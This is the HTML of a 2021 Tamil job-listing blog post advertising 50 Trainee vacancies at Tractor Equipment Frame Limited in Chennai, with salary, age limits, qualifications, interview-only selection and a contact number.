<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-447"><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.tamilbrains.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_e77 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>			</div>
		</div>
	</div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-2819" class="post-2819 post type-post status-publish format-standard has-post-thumbnail hentry category-private-jobs tag-direct-private-jobs tag-jobs-in-chennai tag-lockdown-jobs tag-private-jobs-in-chennai tag-tamil-brains tag-tamilbrains" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tamilbrains.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Private Jobs" class="entry-crumb" href="https://www.tamilbrains.com/category/private-jobs/">Private Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.tamilbrains.com/category/private-jobs/">Private Jobs</a></li></ul>
                        <header>
                            <h1 class="entry-title">Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.tamilbrains.com/author/tamil-brains/">Tamil Brains</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" >June 13, 2021</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2819">1383</span></div>                                <div class="td-post-comments"><a href="https://www.tamilbrains.com/2021/06/13/direct-private-jobs/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tamilbrains.com%2F2021%2F06%2F13%2Fdirect-private-jobs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Direct+Private+Jobs+%7C+Lockdown+Jobs+%7C+Private+Job+2021+%7C+Genuine+Jobs+%7C+Tamil+Brains&url=https%3A%2F%2Fwww.tamilbrains.com%2F2021%2F06%2F13%2Fdirect-private-jobs%2F&via=Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tamilbrains.com/2021/06/13/direct-private-jobs/&amp;media=https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg&description=Direct+Private+Jobs+%7C+Lockdown+Jobs+%7C+Private+Job+2021+%7C+Genuine+Jobs+%7C+Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Direct+Private+Jobs+%7C+Lockdown+Jobs+%7C+Private+Job+2021+%7C+Genuine+Jobs+%7C+Tamil+Brains %0A%0A https://www.tamilbrains.com/2021/06/13/direct-private-jobs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Direct Private Jobs: Lockdown Jobs Invites Application for the post of Trainee . For Detailed information Pls check the Details Given in this Website below and for more details pls check the Lockdown Jobs Official notification link given below this post.<span id="more-2819"></span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2821 size-full" src="https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg" alt="Direct Private Jobs" width="960" height="540" srcset="https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg 960w, https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs-300x169.jpg 300w, https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs-768x432.jpg 768w, https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs-747x420.jpg 747w, https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs-640x360.jpg 640w, https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs-681x383.jpg 681w" sizes="(max-width: 960px) 100vw, 960px" /><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5780858286623606"
     data-ad-slot="2167569938"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p style="text-align: justify;">If you are Interested in Direct Private Jobs Means Pls Check the Given Details in this Lockdown Jobs website and you can get all info about Direct Private Jobs Like Eligibilities For Private Jobs , Important Dates For Private Jobs, Age Limit Trainee, Educational Qualifications For Trainee, and Much More . Pls Read it carefully before apply and you can Also Download the Lockdown Jobs Notification at the end of this Post. If you have any Doubts and Queries about this Direct Private JobsPls feel free to comment below.</p>
<h2 style="text-align: justify;"><strong><u>Eligibilities For Private Jobs 2021</u></strong></h2>
<p style="text-align: justify;">Name of the Company / Organization – TRACTOR EQUIPMENT FRAME LIMITED</p>
<p style="text-align: justify;">Total No of Vacancies – 50 Nos</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2_726 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p style="text-align: justify;">Job Location – Chennai</p>
<p style="text-align: justify;">Job Category – Private Jobs</p>
<h2 style="text-align: justify;"><strong><u>Lockdown Jobs Vacancies and Post Name</u></strong></h2>
<table width="291">
<tbody>
<tr>
<td width="185"><strong>Name of the Post</strong></td>
<td width="105"><strong>No of</strong></p>
<p><strong>Vacancies</strong></td>
</tr>
<tr>
<td width="185">Trainee</td>
<td width="105">50 Nos</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Also Read<u>: </u><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a></p>
<h2 style="text-align: justify;"><strong><u>Salary Details For Private Jobs 2021</u></strong></h2>
<table width="491">
<tbody>
<tr>
<td width="198"><strong>Name of the Post</strong></td>
<td width="293"><strong>Salary</strong></td>
</tr>
<tr>
<td width="198">Trainee</td>
<td width="293">Rs.13,300/- to Rs.14,300/-</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>Eligibility Criteria For Private Jobs 2021</u></strong></h2>
<h3 style="text-align: justify;"><strong><u>Lockdown Jobs AGE LIMIT </u></strong></h3>
<table width="571">
<tbody>
<tr>
<td width="263"><strong>CATEGORY OF CANDIDATES/Name of the Post</strong></td>
<td width="154"><strong>MINIMUM AGE</strong></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5780858286623606"
     data-ad-slot="8145719809"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>(SHOULD HAVE</strong></p>
<p><strong>COMPLETED)</strong></td>
<td width="154"><strong>MAXIMUM AGE</strong></p>
<p><strong>( SHOULD NOT HAVE</strong></p>
<p><strong>COMPLETED )</strong></td>
</tr>
<tr>
<td width="263">Trainee</td>
<td width="154">18 Years</td>
<td width="154">24 Years</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>Educational Qualification For Lockdown Jobs</u></strong></h2>
<p style="text-align: justify;">Educational Qualifications for Lockdown Jobs Jobs are Given Below</p>
<table width="561">
<tbody>
<tr>
<td width="149"><strong>Name of the</strong></p>
<p><strong>Post</strong></td>
<td width="412"><strong>Qualification</strong></td>
</tr>
<tr>
<td width="149">Trainee</td>
<td width="412">Diploma, ITI any Branch</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>Selection Method For Private Jobs 2021</u></strong></h2>
<p style="text-align: justify;"><strong>Selection Will Be Made In 1 Stages</strong></p>
<p style="text-align: justify;"><strong>1) Interview</strong></p>
<h2 style="text-align: justify;"><strong><u>Application Fees For Private Jobs 2021</u></strong></h2>
<table width="616">
<tbody>
<tr>
<td width="308">Examination Fees</p>
<p>[OC, BC, BCM, MBC/DNC] Candidates</td>
<td width="308">No fees</td>
</tr>
<tr>
<td width="308">Examination Fees</p>
<p>[SC, SC(A), ST] Candidates, Differently</p>
<p>Abled persons, Destitute Widows.</td>
<td width="308">No fees</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>Direct Private JobsImportant Dates</u></strong></h2>
<table width="616">
<tbody>
<tr>
<td width="308">Application Starts On</td>
<td width="308">13.06.2021</td>
</tr>
<tr>
<td width="308">Last date for Lockdown Jobs Application</td>
<td width="308">N/a</td>
</tr>
<tr>
<td width="308">Last date of payment of Fee</td>
<td width="308">NO Fees</td>
</tr>
<tr>
<td width="308"><strong>Date and Time of Online/ Written Exam</strong></td>
<td width="308">No Exam</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">How To Apply For Direct Private Jobs&amp; Application Forms For Lockdown Jobs .</p>
<h2 style="text-align: justify;">Apply Via Mobile</h2>
<p style="text-align: justify;"><strong><span style="color: #ff0000;">Contact Person :- 7823923909</span></strong></p>
<p style="text-align: justify;">Pls call the Number Given above.</p>
<p style="text-align: justify;">Here you can download the Official notification and application form for Private Jobs 2021.</p>
<table width="616">
<tbody>
<tr>
<td width="308">NOTIFICATION LINK</td>
<td width="308"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://drive.google.com/file/d/10luvnCMW79goRROYWqZSng7TA7_BZOcc/view?usp=sharing" target="_blank" rel="noopener"><strong>CLICK HERE</strong></a></span></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><strong>All the Best Friends!</strong></p>
<!-- CONTENT END 1 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_636 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="6772848833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="6772848833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="6772848833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.tamilbrains.com/2021/06/13/direct-private-jobs/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tamilbrains.com%2F2021%2F06%2F13%2Fdirect-private-jobs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Direct+Private+Jobs+%7C+Lockdown+Jobs+%7C+Private+Job+2021+%7C+Genuine+Jobs+%7C+Tamil+Brains&url=https%3A%2F%2Fwww.tamilbrains.com%2F2021%2F06%2F13%2Fdirect-private-jobs%2F&via=Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tamilbrains.com/2021/06/13/direct-private-jobs/&amp;media=https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg&description=Direct+Private+Jobs+%7C+Lockdown+Jobs+%7C+Private+Job+2021+%7C+Genuine+Jobs+%7C+Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Direct+Private+Jobs+%7C+Lockdown+Jobs+%7C+Private+Job+2021+%7C+Genuine+Jobs+%7C+Tamil+Brains %0A%0A https://www.tamilbrains.com/2021/06/13/direct-private-jobs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.tamilbrains.com/2021/06/12/tamin-recruitment-2021/">TAMIN Recruitment 2021 | Tamilnadu Minerals 2021 | Govt Job 2021 | Genuine Jobs | Tamil Brains</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.tamilbrains.com/2021/06/14/bdo-recruitment-2021/">BDO Recruitment 2021 | BDO Jobs 2021 | Govt Job 2021 | Genuine Jobs | Tamil Brains</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tamilbrains.com/author/tamil-brains/"><img alt='' src='https://secure.gravatar.com/avatar/6dd1ae2a849ab82e51521394d658e8f1eb5786ef2d6fdddd902798fcea40a1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6dd1ae2a849ab82e51521394d658e8f1eb5786ef2d6fdddd902798fcea40a1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tamilbrains.com/author/tamil-brains/">Tamil Brains</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tamil Brains"></span><meta itemprop="datePublished" content="2021-06-13T10:27:18+00:00"><meta itemprop="dateModified" content="2021-06-13T10:27:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tamilbrains.com/2021/06/13/direct-private-jobs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tamilbrains.com/2021/06/13/direct-private-jobs/"></span><meta itemprop="name" content="Tamil Brains"></span><meta itemprop="headline " content="Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>    </footer>

    <script>var block_tdi_4_696 = new tdBlock();
block_tdi_4_696.id = "tdi_4_696";
block_tdi_4_696.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_696","td_column_number":3,"live_filter_cur_post_id":2819,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_696","tdc_css_class_style":"tdi_4_696_rand_style"}';
block_tdi_4_696.td_column_number = "3";
block_tdi_4_696.block_type = "td_block_related_posts";
block_tdi_4_696.post_count = "3";
block_tdi_4_696.found_posts = "110";
block_tdi_4_696.header_color = "";
block_tdi_4_696.ajax_pagination_infinite_stop = "";
block_tdi_4_696.max_num_pages = "37";
tdBlocksArray.push(block_tdi_4_696);
</script><div class="td_block_wrap td_block_related_posts tdi_4_696 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_696" ><h4 class="td-related-title"><a id="tdi_5_b67" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_696" href="#">RELATED ARTICLES</a><a id="tdi_6_666" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_696" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_696 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/06/01/accenture-off-campus-drive-2023/" rel="bookmark" class="td-image-wrap " title="Accenture off campus drive 2023 | Accenture off campus drive Notification 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="Accenture off campus drive 2023" title="Accenture off campus drive 2023 | Accenture off campus drive Notification 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/06/Accenture-off-campus-drive-2023-238x162.png"  width="238" height="162" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/06/01/accenture-off-campus-drive-2023/" rel="bookmark" title="Accenture off campus drive 2023 | Accenture off campus drive Notification 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains">Accenture off campus drive 2023 | Accenture off campus drive Notification 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/05/31/kvb-recruitment-2023/" rel="bookmark" class="td-image-wrap " title="KVB RECRUITMENT 2023 | KVB Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="KVB RECRUITMENT 2023" title="KVB RECRUITMENT 2023 | KVB Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/05/KVB-RECRUITMENT-2023-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/05/31/kvb-recruitment-2023/" rel="bookmark" title="KVB RECRUITMENT 2023 | KVB Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains">KVB RECRUITMENT 2023 | KVB Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/05/31/byjus-recruitment-2023/" rel="bookmark" class="td-image-wrap " title="BYJUS Recruitment 2023 | BYJUS Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="BYJUS Recruitment 2023" title="BYJUS Recruitment 2023 | BYJUS Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/05/BYJUS-Recruitment-2023-238x117.png"  width="238" height="117" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/05/31/byjus-recruitment-2023/" rel="bookmark" title="BYJUS Recruitment 2023 | BYJUS Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains">BYJUS Recruitment 2023 | BYJUS Jobs 2023 | Govt Job 2023 | Genuine Jobs | Tamil Brains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_696" data-td_block_id="tdi_4_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_696" data-td_block_id="tdi_4_696"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/06/13/direct-private-jobs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tamilbrains.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-1167"><a href="https://www.tamilbrains.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.tamilbrains.com/category/courses/">Courses</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.tamilbrains.com/category/private-jobs/">Private Jobs</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tamilbrains.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Latest Post</span></h4><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5780858286623606"
     data-ad-slot="3313130642"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/">How to Prepare for RBI Grade B While Managing a Full-Time Job</a>
									</li>
											<li>
